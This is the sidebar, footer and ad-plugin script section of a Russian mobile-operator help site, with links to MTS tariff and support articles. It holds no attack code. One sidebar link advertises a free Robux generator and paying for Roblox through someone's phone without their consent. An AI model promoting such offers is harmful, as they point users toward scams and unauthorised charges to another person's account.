                                        <li class="clearfix format-standard">
					<a href="/sayt-dlya-donata-v-robloks-cherez-telefon-besplatno-bez-ego-soglasiya-mts-p0118.html" rel="bookmark">Сайт Для Доната в Роблокс Через Телефон Бесплатно Без Его Согласия МТС</a>
						<p>Free Roblox Robux Generator - Роблокс генератор без проверки человекаПолучить ро...</p>
                    </li>
                                        
                    
                </ul>
		
		</div><div id="yarpp_widget-2" class="widget widget_yarpp_widget clearfix"><div class="yarpp yarpp-related yarpp-related-widget yarpp-template-yarpp-template-example">
<span class="widget-title"><span>Сейчас читают</span></span>   
<div id="st_popular_articles_widget-2" class="widget st_popular_articles_widget white clearfix"> 
            
<ul class="relatetpost">
		<li>
		   <img width="700" height="400" src="/wp-content/uploads/2019/12/tarifishe-mts-perejti-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="тариф Тарифище МТС" loading="lazy"/>	<a href="/mobilnaya-svyaz-rostelekom-v-krymu-s0161.html" rel="bookmark">Мобильная Связь Ростелеком в Крыму • Волна мобайл</a>
	<p>
Заслуживает внимания и возможность использования тарифов, базовая сто...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
		<li>
		   <img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/>	<a href="/perejti-na-etu-so-svoim-nomerom-s0125.html" rel="bookmark">Перейти на Ету со Своим Номером • Способы перехода</a>
	<p>
Иногда, абоненты могут отказаться от услуг сотовой связи у одного опе...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
		<li>
		   <img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-bank-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет мтс банк" loading="lazy"/>	<a href="/megafon-nastrojki-interneta-4g-vruchnuyu-dlya-routera-s0194.html" rel="bookmark">Мегафон Настройки Интернета 4g Вручную Для Роутера • Настройка для теле2</a>
	<p>
Многие зададут вопрос, есть ли какие то отличия для подключения 4G-мо...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
		<li>
		   <img width="700" height="273" src="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Music на МТС" loading="lazy" srcset="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg 852w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-300x117.jpg 300w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-768x299.jpg 768w" sizes="(max-width: 700px) 100vw, 700px"/>	<a href="/vyzov-l-rostelekom-opisanie-tarifa-s0147.html" rel="bookmark">Вызов l Ростелеком Описание Тарифа • Междугородние смс и звонки</a>
	<p>
Оператор Ростелеком пользуется большой популярностью среди абонентов ...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
		<li>
		   <img width="700" height="273" src="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Music на МТС" loading="lazy" srcset="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg 852w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-300x117.jpg 300w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-768x299.jpg 768w" sizes="(max-width: 700px) 100vw, 700px"/>	<a href="/otpravit-sms-na-jota-besplatno-s-kompyutera-s0131.html" rel="bookmark">Отправить Смс на Йота Бесплатно с Компьютера • Если недоступен</a>
	<p>
Для того что бы бесплатно отправить смс или ммс сообщение, необходимо...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
		<li>
		   <img width="700" height="400" src="/wp-content/uploads/2020/03/nastroit-internet-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Как настроить мобильный интернет МТС" loading="lazy"/>	<a href="/besplatnye-isxodyashhie-zvonki-po-rossii-s0166.html" rel="bookmark">Бесплатные Исходящие Звонки по России • Анастасия новикова</a>
	<p>
Для включения используют комбинацию *111*3333# . За небольшой платеж ...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
		<li>
		   <img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/>	<a href="/nastroit-internet-na-motive-android-vruchnuyu-s0145.html" rel="bookmark">Настроить Интернет на Мотиве Андроид Вручную • 2014 comments 0 comment</a>
	<p>
После автоматической настройки смартфона система провайдера пришлет с...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
		<li>
		   <img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/>	<a href="/zvonok-s-domashnego-na-mobilnyj-stoimost-s0180.html" rel="bookmark">Звонок с Домашнего на Мобильный Стоимость • Безлимитная россия</a>
	<p>
Как правильно набирать номер?Если Вы звоните на мобильные телефоны лю...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
		<li>
		   <img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/>	<a href="/kak-proverit-balans-na-korporativnom-nomere-s0151.html" rel="bookmark">Как Проверить Баланс на Корпоративном Номере • Проверка баланса</a>
	<p>
Месяц назад заказал себе копию iPhone 7, через 6 дней я забрал его на...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
		<li>
		   <img width="696" height="358" src="/wp-content/uploads/2019/12/ostatok-paket-mys.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="остатки пакетов в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/ostatok-paket-mys.jpg 696w, /wp-content/uploads/2019/12/ostatok-paket-mys-300x154.jpg 300w" sizes="(max-width: 696px) 100vw, 696px"/>	<a href="/e-udaetsya-poluchit-dostup-k-sajtu-s0143.html" rel="bookmark">Е Удается Получить Доступ к Сайту • Блокировка антивирусом</a>
	<p>
В разделе «Свойства» вы увидите элементы, используемые сетью для подк...</p>
		
		<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>

		
	</li>
	</ul>
</div>
</div>
</div><!-- #sidebar -->
	
		<div class="widget st_popular_articles_widget clearfix" style="margin-bottom:150px;">
	<span class="widget-title"><span>Новости</span></span>
	<ul>
<li>
	   <a rel="bookmark" href="/otvety-na-testy-dlya-sotrudnikov-mts-p0158.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/otvety-na-testy-dlya-sotrudnikov-mts-p0158.html">Ответы на Тест на Специалиста в МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">6 октября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/salon-mts-v-oktyabrskom-orenburgskoy-oblasti-p0196.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-dom-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет домашний интернет мтс" loading="lazy"/></a>
<a rel="bookmark" href="/salon-mts-v-oktyabrskom-orenburgskoy-oblasti-p0196.html">Салон МТС в Октябрьском Оренбургской Области</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">5 октября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/mts-proverit-podklyuchenie-doma-k-internetu-ekaterinburg-p0136.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/mobile-internet-mts-turn-off-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Как отключить мобильный интернет МТС" loading="lazy" srcset="/wp-content/uploads/2020/06/mobile-internet-mts-turn-off-700x400.jpg 700w, /wp-content/uploads/2020/06/mobile-internet-mts-turn-off-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/mts-proverit-podklyuchenie-doma-k-internetu-ekaterinburg-p0136.html">Мтс Интернет по Адресу в Екатеринбурге</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">5 октября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/salon-mts-v-pavlovskom-posade-adres-p0131.html"><img width="700" height="303" src="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png" class="attachment-postarchive size-postarchive wp-post-image" alt="переадресации звонков в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png 1556w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-300x130.png 300w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-768x333.png 768w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-1024x444.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/salon-mts-v-pavlovskom-posade-adres-p0131.html">Мтс в Павловском Посаде Часы Работы</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">4 октября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/mts-transport-vkhod-v-lichnyy-kabinet-p0148.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-dom-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет домашний интернет мтс" loading="lazy"/></a>
<a rel="bookmark" href="/mts-transport-vkhod-v-lichnyy-kabinet-p0148.html">Мтс Транспорт Вход в Личный Кабинет</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">4 октября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/ne-mogu-popolnit-balans-cherez-sayt-mts-p0176.html"><img width="700" height="296" src="/wp-content/uploads/2019/12/cashback-mts-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Карта МТС Кэшбэк" loading="lazy" srcset="/wp-content/uploads/2019/12/cashback-mts-scaled.png 2560w, /wp-content/uploads/2019/12/cashback-mts-300x127.png 300w, /wp-content/uploads/2019/12/cashback-mts-768x325.png 768w, /wp-content/uploads/2019/12/cashback-mts-1024x433.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/ne-mogu-popolnit-balans-cherez-sayt-mts-p0176.html">Как Пополнить Счет в Приложении Мой МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">3 октября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/salony-mts-v-orekhovo-zuevo-na-karte-adres-p0194.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>
<a rel="bookmark" href="/salony-mts-v-orekhovo-zuevo-na-karte-adres-p0194.html">Салоны Сотовой Связи МТС в Орехово Зуево</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">3 октября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/mts-almetevsk-katalog-tovarov-i-tseny-almetevsk-p0182.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/mts-almetevsk-katalog-tovarov-i-tseny-almetevsk-p0182.html">Мтс Каталог Телефонов с Ценами Альметьевск</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">30 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/adresa-salonov-mts-v-kurganskoy-oblasti-p0151.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-mts-telefon-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета с телефона на ноутбук" loading="lazy"/></a>
<a rel="bookmark" href="/adresa-salonov-mts-v-kurganskoy-oblasti-p0151.html">Салоны МТС в Кургане Адреса и Телефоны</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">30 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/operator-mts-v-ivanovskoy-oblasti-kody-i-nomera-p0170.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/podkluchit-sputniktv-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="подключение спутникового тв мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/podkluchit-sputniktv-mts-700x400.jpg 700w, /wp-content/uploads/2019/12/podkluchit-sputniktv-mts-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/operator-mts-v-ivanovskoy-oblasti-kody-i-nomera-p0170.html">Номера Телефонов МТС в Ивановской Области</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">30 сентября,2022</span>
</li>
		</ul></div>
</aside>
</div>
<!-- .container -->
</div>
<!-- #primary -->

<!-- #footer-widgets -->
<div id="footer-widgets" class="clearfix">
<div class="container">

<div class="row stacked"><div id="custom_html-2" class="widget_text widget widget_custom_html column col-third"><span class="widget-title"><span>Информация для пользователей</span></span><div class="textwidget custom-html-widget"><img class="footerlogo" style="opacity: 0.5;" src="/wp-content/uploads/2022/09/logo3-gray.png"/><p><b>Служба поддержки MTeS</b> — независимый информационный проект, не аффилированный с ПАО «Мобильные Телесистемы». Торговые марки и логотипы, размещенные на данном сайте, являются собственностью сотового оператора. <br>Информация предоставляется безвозмездно и может быть изменена в любой момент.</p></div></div></div>

</div>
</div>
<!-- /#footer-widgets -->

<!-- #site-footer -->
<!--d89fdb4a--><style>
ul.c8bc94 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c8bc94 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c8bc94 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c8bc94 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 ul {
padding: 0 !important;
margin: 0 !important;
}
.c8bc94 ul li {
padding: 0 !important;
margin: 0 !important;
background: none !important;
}
</style>
<ul class="c8bc94">

  <li>
    <ul>
<li><a href="https://fsk-russia.ru/">Fiskars</a></li>
<li class="text">Инструменты Fiskars от официального представителя</li>
<li class="host">fsk-russia.ru</li>
</ul>

  </li>

</ul>
<!--d89fdb4a--><!--ad3c15f2--><!--ad3c15f2--><footer id="site-footer" class="clearfix" role="contentinfo">
<div class="container">

  <div class="footer_bottom">
      
        
        <noindex><nav id="footer-nav" role="navigation">
    <ul id="menu-footer" class="nav-footer clearfix"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a rel="nofollow" title="О нашем проекте" href="/o-proekte/">О проекте</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a rel="nofollow" title="Контакты редакции сайта" href="/kontakty/">Контакты</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a rel="nofollow" title="Реклама на сайте" href="/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
</ul>    
  </nav></noindex>
  
    
  
<p>2022 © mtes-mobile.com ☎ Справочная абонента. Копирование материалов разрешено только с письменного согласия администрации сайта. Цитирование возможно при указании активной ссылки на первоисточник.</p>
</div>
  <small id="copyright">
    © yes-mts.ru    </small>
  
</div>
</footer> 
<!-- /#site-footer -->

<!-- /#site-container -->
</div>

<a rel="nofollow" style="display:none" href="/?blackhole=63c6a2d212" title="Do NOT follow this link or you will be banned from the site!">Поддержка абонентов 📞 Справочная служба, номера телефонов</a>
	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос"/>
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопроса"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl = "/wp-admin/admin-ajax.php";</script>
 	 <script> var forum_ajaxUrl = "/wp-admin/admin-ajax.php";</script> 	<script type="text/javascript">
	jQuery(document).ready(function() {
	jQuery('#live-search #s').liveSearch({url: '/index.php?ajax=1&s='});
	});
	</script>
<link rel="stylesheet" id="su-shortcodes-css" href="/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.12.0" type="text/css" media="all"/>
<script type="text/javascript" src="/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.1" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/yes-mts.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90" id="wp-postratings-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"e5900dcecb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.2.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/functions.js?ver=6.0.2" id="st_theme_custom-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/framework/shortcodes/shortcodes.js?ver=6.0.2" id="st_shortcodes-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/jquery.livesearch.js?ver=6.0.2" id="st_live_search-js"></script>



<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 